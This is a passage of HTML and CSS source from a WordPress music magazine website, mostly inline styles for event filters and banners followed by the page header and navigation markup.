    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
    font-weight: 700;
}
.events-result-sf .searchandfilter ul li {
    padding: 0px 0px;
}
a.search-filter-reset {
    font-size: 13px;
    color: #8B949F;
}
/*** TABS * STLYE ***/
#sp-tabpro-wrapper_32844.sp-tab__lay-default ul .sp-tab__nav-item .sp-tab__tab_title, #sp-tabpro-wrapper_32844.sp-tab__lay-default label.collapsed .sp-tab__card-header {
    font-weight: 200 !important;
    line-height: 17px !important;
    font-family: lato !important;
}
.sp-tab__lay-default h5 {
    margin: 0px 0 !important;
}
.wp-block-separator.is-style-wide {
    border-bottom-width: 0px;
}
.wp-block-button.has-custom-font-size.tpg-pr-button {
    margin-bottom: 30px !important;
}
.tpg-pr-button .wp-block-button__link {
    padding: 6px 16px;
}
h2.has-text-align-center.tpg-heading-divider {
    font-size: 42px;
    font-family: lato;
    font-weight: 300;
}


/**New**/

.category-events h4 {
    line-height: 24px !important;
}
.category-events #ui-datepicker-div {z-index: 99999 !important;}
#ui-datepicker-div {z-index: 99999 !important;}
h2.tpg-event-title a {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 100%;
    text-overflow: ellipsis;
}
.top-events-sline .sf-input-text::-webkit-input-placeholder {
    /* WebKit, Blink, Edge */
    color: #8B949F;
		font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-moz-placeholder {
    /* Mozilla Firefox 4 to 18 */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text::-moz-placeholder {
    /* Mozilla Firefox 19+ */
    color: #8B949F;
    opacity: 1;
	font-size: 14px;
	font-weight: normal;
}
.top-events-sline .sf-input-text:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #8B949F;
	font-size: 14px;
	font-weight: normal;
}

.top-eve-filter-row form ul {
    margin-left: 0 !important;
}
/*
.top-eve-filter-row li {
    display: inline-block !important;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul {
     list-style-type:none;
     margin:0px 0 0 0;
     padding:0;
}
.top-eve-filter-row h4 {
    font-size: 17px;
    margin-bottom: 0 !important;
}
.top-eve-filter-row .sf-field-taxonomy-event_type ul li {
     float:left;
     margin:0 5px 0 0;
    width:100px;
    height:40px;
    position:relative;
	  margin-bottom: 5px;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label, .top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0.011;
    z-index:100;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label {
     padding:7px;
     border:1px solid #373B53; 
     cursor:pointer;
		z-index:90;
		text-align: center;
		border-radius: 4px;
		color: #373B53;
}

.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li label:hover {
     background:#DDD;
}
*/

/** Top Genres Bar **/
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li  input {
    display:block;
    position:absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] {
    opacity:0;
    z-index:100;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label {
    background:white;
    color: #071526;
    border-color: #416CFF;
    border: 1px solid #373B53;
    padding: 7px 21px !important;
    display: inline-block;
    float:left;
    margin-right: 10px;
    border-radius: 4px;
    margin-bottom: 10px;
		min-width:100px;
    text-align:center;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label {
    background:#416CFF;
		color: white;
		border-color: #416CFF;
}
.top-eve-filter-row.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
     background: rgb(65 108 255 / 10%);
     color: #416CFF;
     border: 1px solid #416CFF;
     cursor: pointer;
}
/*** Top Bar Filters for Genres ***/

.middle-eve-filter-row form > ul {
    border: 1px solid #E6EAF0;
	border-radius: 4px;
}
.middle-eve-filter-row li.sf-field-reset, 
.middle-eve-filter-row li.sf-field-taxonomy-event_type, 
.middle-eve-filter-row li.sf-field-taxonomy-event_location, 
.middle-eve-filter-row li.sf-field-post_date,
.middle-eve-filter-row li.sf-field-post-meta-_regular_price,
.middle-eve-filter-row li.sf-field-post-meta-evcal_srow {
	border-bottom: 1px solid #E6EAF0;
	padding: 20px;
}
.middle-eve-filter-row li.sf-field-sort_order {
    padding: 20px !important;
}
.middle-eve-filter-row ul.sf_date_field li {
    display: inline-block;
    width: 48%;
}

.middle-eve-filter-row ul.sf_date_field li:first-child {
    margin-right: 4%;
}
.sf-field-reset h4, .sf-field-reset input.search-filter-reset {
    display: inline-block;
    width: 50%;
    margin-bottom: 0;
}

.sf-field-reset input.search-filter-reset {
    background: transparent;
    border: 1px solid #C4CCD6;
    color: #8B949F;
    padding: 7px;
    border-radius: 4px;
	text-transform: none;
}
.sf-field-reset input.search-filter-reset:hover {
    background:#416CFF;
    color: white;
    cursor: pointer;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] {
		display:none;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio] + label {
    width: 100%;
    padding:2px 10px !important;
}
.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label {
    background-color:#416cff29;
    color: #416CFF;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label:after {
	content: " ";
	position: absolute;
	border: 3px solid;
	border-radius: 50%;
	right: 38px;
	margin-top: 9px;
}

.middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #416CFF;
}

.middle-eve-filter-row .searchandfilter .meta-slider {
    height: 5px;
	    width: 100%;
    max-width: 100%;
    margin-top: 28px;
}

.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
    width: 5px;
    left: -1px;
    border-color: #3d61db;
    background: #3d61db;
    opacity: 1;
    top: -10px;
}
.middle-eve-filter-row .sf-input-date {
    border: 1px solid #E6EAF0;
    border-radius: 4px !important;
    height: 38px !important;
}
.middle-eve-filter-row .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
	background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.top-events-sline .chosen-container-single .chosen-single {
    padding: 6px 0px 6px 8px;
    border: 1px solid #e6eaf0;
    border-radius: 4px;
		background: transparent;
    box-shadow: 0 0 0px #fff inset, 0 0px 0px rgb(0 0 0 / 10%);
    color: #8B949F;
    line-height: 24px;
	font-weight: 400;
}
.middle-eve-filter-row .chosen-container-single .chosen-single div b, .top-events-sline .chosen-container-single .chosen-single div b {
    display: none;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}

.top-events-sline ul li {
    display: inline-block;
		width: 20%;
    margin-right: 1.6%;
}
.top-events-sline ul li:last-child {
    margin-right: 0;
}
@media all and (max-width: 1060px){
	.top-events-sline ul li {
			display: inline-block;
			width: 48% !important;
			margin-right: 0;
	}
	.top-events-sline ul li:nth-child(odd){
		margin-right: 20px;
	}
}
@media all and (max-width: 640px){
	.top-events-sline ul li {
			display: inline-block;
			width: 100% !important;
			margin-right: 0;
	}
}


/*** Range Slider Field ***/
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider input {
    border: 0;
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider {
    position: relative; 
}

.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after {
    border: 1px solid #e6eaf0;
    content: " ";
    position: absolute;
    width: 92%;
    height: 40px;
    top: 4px;
    border-radius: 4px;
}

.middle-eve-filter-row h4 {
    font-size: 17px !important;
    margin-bottom: 0 !important;
}
.middle-eve-filter-row .noUi-handle:after, .middle-eve-filter-row .noUi-handle:before {
	display: none;
}
.middle-eve-filter-row .meta-slider.noUi-target.noUi-ltr.noUi-horizontal.noUi-background:before {
	content: "£";
	position: absolute;
	background: #E6EAF0;
	padding: 9px 16px;
	top: 4px;
	right: 0px;
	border-radius: 0 4px 4px 0;
}
/**** Social Share CSS ***/

.popup-share {
  background: #fff;
  border: 1px solid #d5d6d6;
  padding: 0;
  margin: 0;
  -webkit-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  -moz-box-shadow: 1px 1px 5px rgba(0,0,0,.15);
  box-shadow: 1px 1px 5px rgba(0,0,0,.15);
	z-index: 9999;
}

.popup-share a[class^="icon-"], .popup-share a[class*=" icon-"] {
  display: block;
  text-decoration: none;
  padding: 4px 10px;
}

.popup-share a[class^="icon-"]:hover, .popup-share a[class*=" icon-"]:hover {
  background: #2095f0;
  text-decoration: none;
  color: #fff
}

.inline-share a[class^="icon-"], .inline-share a[class*=" icon-"] {
  font-size: 26px;
  text-decoration: none;
}

.inline-share a[class^="icon-"] span, .inline-share a[class*=" icon-"] span {
  display: none;
}

.icon-facebook {
  color: #3b5998;
}
.icon-linkedin {
  color: #007bb6;
}
.icon-twitter {
  color: #00aced;
}
.icon-googleplus {
  color: #dd4b39;
}

/** 31730 Styles **/
img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
    border-radius: 4px 4px 0px 0px;
}

p.genre-sf-post {
    font-size: 12px;
    line-height: 16px;
    background: #8B949F;
    width: 80px;
    text-align: center;
    color: #fff;
    padding: 5px;
    border-radius: 4px;
    margin-top: -40px;
    margin-right: 10px;
    position: relative;
    float: right;
}

.events-result-sf .block-title-1 {
    margin-bottom: -6px;
}

.top-eve-filter-row li.sf-field-reset {
    float: right;
    border: 1px solid #C4CCD6;
	border-radius: 4px;
    padding: 4px 16px !important;
    margin: 5px 0px 0px 0px;
}

.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
    display: inline-block;
    height: auto !important;
    max-height: none !important;
	width: 372px;
    margin-right: 21px;
	position: relative;
}
.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group:nth-of-type(4) {
    margin-right: 0;
}
.even-large-details.title-sec .even-col {
    display: inline-block;
    vertical-align: top;
}

.even-large-details.title-sec .colo1 {
    width: 84%;
}
p.tpg-event-title1 {
    clear: both;
    display: inline-block;
    overflow: hidden;
    white-space: nowrap;
    width: 90%;
}
.even-large-details.even-loc .colo1, .even-large-details.even-loc .colo2 {
    width: 48%;
    display: inline-block;
	vertical-align: bottom;
}
.small-event-block-details {
    padding: 4px 10px 10px 10px;
	position: relative;
}
.top-results-tpg .even-date {
    font-size: 11px;
    font-style: normal;
    font-weight: 700;
    line-height: 13px;
    letter-spacing: 0em;
    text-align: left;
    color: #416CFF;
    text-transform: uppercase;
}
.top-results-tpg .even-title {
    margin-top: 4px;
}
.top-results-tpg p.tpg-event-title1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 700;
    line-height: 17px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .colo1 {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: left;
}
.even-large-details.even-loc .interest-buttons a {
    width: 50%;
    display: inline-block;
    text-align: center;
}
.even-large-details.even-loc .colo2 .interest-buttons {
	margin-bottom: 0;
}
.even-large-details.even-loc .colo1 {
    width: 50%;
}
.even-large-details.even-loc .location_address {
    width: 176px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.tpg-ev-con.single-event-tpg-result.section.group:last-child {
    margin-right: 0 !important;
}


@media all and (max-width: 1230px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 31.5%;
	}
	.even-large-details.even-loc .interest-buttons a {
		width: 48%;
	}
	.even-large-details.even-loc .location_address {
		width: 96%;
	}
	.even-large-details.title-sec .colo1 {
		width: 78%;
	}
}

@media all and (max-width: 991px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image {
		display: inline-block;
		width: 40%;
	}

	.top-results-tpg .small-event-block-details {
		display: inline-block;
		width: 58%;
		vertical-align: top;
	}
	.top-results-tpg .views-counter{
		position: relative;
	}
}
@media all and (max-width: 767px){
	.top-results-tpg .tpg-ev-con.single-event-tpg-result.section.group {
		width: 100%;
	}
	.top-results-tpg .col.span_1_of_3.even-large-image, .top-results-tpg .small-event-block-details {
		display: block;
		width: 100%;
	}
	.top-results-tpg img.attachment-tpg-event-large-image.size-tpg-event-large-image.wp-post-image {
		width: 100%;
	}
	.top-results-tpg .even-large-details.title-sec .views-counter {
		right: 15px;
	}
}
/*** 31730 Ends ***/

/*** 31702 ***/
.tpg-ev-con.single-event-tpg-result {
    display: flex;
    justify-content: space-between;
}

.tpg-col.tpg-f-image {
    max-width: 190px;
}

.tpg-col.tpg-events-details {
    width: 310px;
}
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		border-radius: 4px 0px 0px 4px;
}

h2.tpg-event-title {
    font-size: 16px;
    line-height: 20px;
    font-weight: 500;
}
span.views-count {
    background: #AE4EA9;
    color: white;
    padding: 2px 7px;
    border-radius: 4px;
}

span.count-text {
    font-size: 12px;
    line-height: 14.65px;
}

.interest-buttons {
	margin-bottom: 15px;
}

.interest-buttons a {
    border: 1px solid #416CFF;
    border-radius: 4px;
    padding: 8px 12.5px;
    font-size: 11px;
    line-height: 14px;
    font-weight: 500;
    color: #416CFF;
}

.views-counter {
    text-align: right;
}

a.int-but.interested-but {
    border-radius: 4px 0px 0px 4px;
}

a.going-but {
    border-radius: 0px 4px 4px 0px;
	margin-left: -5px;
}
a.int-but.share-event {
    margin-left: 10px !important;
    margin-right: 10px !important;
}

a.int-but.share-event svg {
    vertical-align: sub;
}

a.int-but.more-buts svg {
    vertical-align: middle;
}

.purchase-tickets svg {
    vertical-align: sub;
}
.purchase-tickets a {
	border: 1px solid #416CFF;
    text-align: center;
    vertical-align: middle;
    border-radius: 4px;
    padding: 6px;
    font-size: 13px;
    line-height: 16px;
    font-weight: 700;
    color: #416cff;
	width: 100%;
	display: block;
}
.tpg-events-switches a:hover,a.evenb.active {
	background: #416cff;
	color: white;
}
.tpg-events-switches a:hover svg {
    fill: #fff;
}

.tpg-events-switches a:hover svg path {
    fill: #fff;
}

.tpg-events-switches a:hover svg plygon {
    fill: #fff;
}

.tpg-events-switches a:hover svg circle {
    fill: #fff;
}
.tpg-ab-inn {
    display: table-cell;
    vertical-align: bottom;
}

.tpg-action-buttons {
    display: table;
    height: 80%;
}

.tpg-ev-con.single-event-tpg-result.section.group {
    margin-bottom: 20px;
    max-height: 170px;
    border: 1px solid #E6EAF0;
    border-radius: 4px;
	position: relative;
}

.col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
    padding: 14px 14px;
}

.tpg-col.tpg-events-details {
    width: 305px;
    padding: 14px 14px;
}

.tpg-service {
    padding-bottom: 13px;
    font-size: 13px;
    line-height: 16px;
}


.tpg-service svg {
    vertical-align: middle;
}

span.tpg-service-type {
    margin-left: 6px;
}
.tpg-smb {
    display: none;
    position: absolute;
    width: 140%;
    background: white !important;
    padding: 0px;
    top: -42px;
    z-index: 9999;
    left: -20px;
}

.interest-buttons {
    position: relative;
}

.tpg-smb a:first-child {
    display: none;
}
.interest-buttons a.share-button {
    display: inline-block;
    width: 24%;
    text-align: center;
    padding: 8px 5px;
}
@media all and (max-width: 1230px){

    .tpg-ev-con.single-event-tpg-result.section.group{
        max-height: none;
    }
    
    .tpg-action-buttons {
        display: block;
        height: 100%;
    }
    .tpg-ab-inn {
        display: block;
        margin-top: 20px;
    }
    .interest-buttons a {
        /* margin-left: 1px !important; */
        /* margin-right: 1px !important; */
        /* border-radius: 4px !important; */
        display: inline-block;
        margin-top: 10px;
        margin-left: 0;
    }

    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 200px;
    }
	img.attachment-tpg-event-image.size-tpg-event-image.wp-post-image {
		min-height: 166px !important;
		object-fit: cover;
	}
}

@media all and (max-width: 790px){
.tpg-ev-con.single-event-tpg-result {
    flex-direction: row;
    flex-wrap: wrap;
}
    .tpg-col.tpg-f-image {
        width: 33%;
    }
    .tpg-col.tpg-events-details {
        width: 65%;
        margin-bottom: 10px;
    }
    .col.span_1_of_3.tpg-col.cl3.tpg-events-switches {
        max-width: 100%;
        width: 100%;
    }
    .views-counter {
        position: absolute;
        top: 10px;
        left: 10px;
    }
    .tpg-action-buttons {
        margin-top: -50px;
    }
    .interest-buttons a {
        width: 24%;
        text-align: center;
        margin: 0 auto !important;
        height: 34px;
    }
    a.int-but.share-event {
        margin: 0 !important;
    }
    .interest-buttons {
        margin-bottom: 6px;
    }
}
/*** 31702 ***/


.top-events-sline input[type="submit"] {
	  background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
	  color: #fff;
    border: 0px;
    border-radius: 4px;
	  padding: 12px 0px 12px 0px;
    font-size: 13px;

}
 

/** Top Events Row ***/
.top-events-sline form {
    border: 1px solid #e6eaf0;
    border-radius: 4px;
    padding: 10px 25px;
}

.top-events-sline form ul {
    margin: 0;
}
.top-events-sline li.sf-field-search {
    width: 35%;
}
.top-events-sline input[type="submit"] {
    background: linear-gradient(270deg, #0075FF -9.47%, #AE4EA9 98.54%);
    border-radius: 4px;
    color: white;
    font-size: 13px;
    border: 0px;
}

.top-events-sline input[type="submit"], .top-events-sline input[type="text"], .top-events-sline .chosen-container-single .chosen-single {
    height: 40px;
    border-radius: 4px;
    vertical-align: middle;
}

.top-events-sline {position: relative;max-width: 100%;}

.top-events-sline .chosen-container.chosen-container-single {
    width: 100% !important;
}

.top-events-sline input, .top-events-sline label, .top-events-sline .sf-datepicker {
    width: 100% !important;
}
.top-events-sline .sf_date_field li {
    width: 100% !important;
}
.top-events-sline .chosen-container .chosen-results li {
    width: 100%;
}</style><link rel='stylesheet' id='dashicons-css' href='https://theplayground.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='zeen-mm-style-inline-css' type='text/css'>
.main-menu-bar-color-2 .menu-main-menu .menu-item-30343.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30343 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-30353.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-30353 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48728.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48728 .menu-wrap > * { border-top-color: #111!important; }
.main-menu-bar-color-2 .menu-main-menu .menu-item-48163.drop-it > a:before { border-bottom-color: #111;}.main-navigation .menu-item-48163 .menu-wrap > * { border-top-color: #111!important; }
/*# sourceURL=zeen-mm-style-inline-css */
</style>
</head>
<body class="wp-singular post-template-default single single-post postid-13497 single-format-standard wp-theme-zeen wp-child-theme-zeen-child theme-zeen woocommerce-no-js headings-f1 body-f2 sub-f1 quotes-f1 by-f2 wh-f2 woo--active widget-title-c block-titles-big ipl-separated block-titles-mid-1 menu-no-color-hover mob-fi-tall excerpt-mob-off dark-mode--main-menu-off skin-light read-more-fade single-sticky-spin site-mob-menu-a-4 site-mob-menu-1 mm-submenu-2 main-menu-logo-1 body-header-style-2 body-hero-m has-bg byline-font-2">
		<div id="page" class="site">
		<div id="mob-line" class="tipi-m-0"></div><header id="mobhead" class="site-header-block site-mob-header tipi-m-0 site-mob-header-1 site-mob-menu-1 sticky-menu-mob sticky-menu-1 sticky-top site-skin-2 site-img-1"><div class="bg-area header-padding tipi-row tipi-vertical-c">
	<ul class="menu-left icons-wrap tipi-vertical-c">
				<li class="menu-icon menu-icon-style-1 menu-icon-search"><a href="#" class="tipi-i-search modal-tr tipi-tip tipi-tip-move" data-title="Search" data-type="search"></a></li>
				
	
		
				
	
	</ul>
	<div class="logo-main-wrap logo-mob-wrap">
		<div class="logo logo-mobile"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-magazine-logo-light.png" width="280" height="88"></span></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
		
				
	
		
				
	
		
				
			<li class="menu-icon menu-icon-mobile-slide"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="tipi-i-menu-mob" aria-hidden="true"></i></a></li>
	
	</ul>
	<div class="background mask"></div></div>
</header><!-- .site-mob-header -->		<div class="site-inner">
			<div id="secondary-wrap" class="secondary-wrap tipi-xs-0 clearfix font-3 mm-ani-1 secondary-menu-skin-3 secondary-menu-width-1"><div class="menu-bg-area"><div class="menu-content-wrap clearfix tipi-vertical-c tipi-row">	<nav id="secondary-navigation" class="secondary-navigation rotatable tipi-xs-0">
		<ul id="menu-secondary" class="menu-secondary horizontal-menu tipi-flex menu-secondary ul-padding row font-3 main-menu-skin-3 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1">
			<li class="current-date menu-padding date--secondary">January 20, 2026</li><li class="trending-inline dropper drop-it mm-art mm-wrap"><a href="#" id="trending-secondary" class="main-title-wrap"><i class="tipi-i-bolt tipi-trending-icon"></i><span class="trending-text">TRENDING</span></a><div class="trending-inline-drop menu tipi-row"><div class="trending-inline-title clearfix"><div class="trending-op-title">Trending</div></div><div class="trending-inline-wrap"><div class="block-wrap tipi-doc-info clearfix">To display trending posts, please ensure the Jetpack plugin is installed and that the Stats module of Jetpack is active. Refer to the theme documentation for help.</div></div></div></li>		</ul>
	</nav><!-- .secondary-navigation -->
<ul class="horizontal-menu menu-icons ul-padding tipi-vertical-c tipi-flex-r secondary-icons"><li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
</ul></div></div></div><header id="masthead" class="site-header-block site-header clearfix site-header-2 header-width-1 header-skin-3 site-img-1 mm-ani-1 mm-skin-4 main-menu-skin-3 main-menu-width-3 main-menu-bar-color-2 logo-only-when-stuck main-menu-c" data-pt-diff="0" data-pb-diff="0"><div class="bg-area">
	<div class="tipi-flex-lcr logo-main-wrap header-padding tipi-flex-eq-height logo-main-wrap-center tipi-row">
						<div class="logo-main-wrap header-padding tipi-all-c"><div class="logo logo-main"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-dark.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-white-logo.png 2x" width="269" height="81"></span></a></div></div>							</div>
	<div class="background mask"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="site-navigation" class="main-navigation main-navigation-1 tipi-xs-0 clearfix logo-only-when-stuck tipi-row main-menu-skin-3 main-menu-width-1 main-menu-bar-color-2 mm-skin-4 mm-submenu-2 mm-ani-1 main-menu-c sticky-menu-dt sticky-menu sticky-menu-1 sticky-top">	<div class="main-navigation-border menu-bg-area">
		<div class="nav-grid clearfix tipi-row">
			<div class="tipi-flex sticky-part sticky-p1">
				<div class="logo-menu-wrap tipi-vertical-c"><div class="logo logo-main-menu"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-base-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png" data-alt-src="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png" data-base-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-logo.png 2x" data-alt-srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/play-sticky-lite-logo.png 2x" width="168" height="27"></span></a></div></div>				<ul id="menu-main-menu" class="menu-main-menu horizontal-menu tipi-flex font-3">
					<li id="menu-item-30343" class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/" data-ppp="2" data-tid="11"  data-term="category">MAGAZINE</a><div class="menu mm-1" data-mm="1"><div class="menu-wrap menu-wrap-minus-10">
<ul class="sub-menu">
	<li id="menu-item-30348" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/" class="block-more block-mm-changer block-mm-init block-changer" data-title="News" data-url="https://theplayground.co.uk/category/magazine/news/" data-subtitle="" data-count="1867" data-tid="129"  data-term="category">News</a></li>
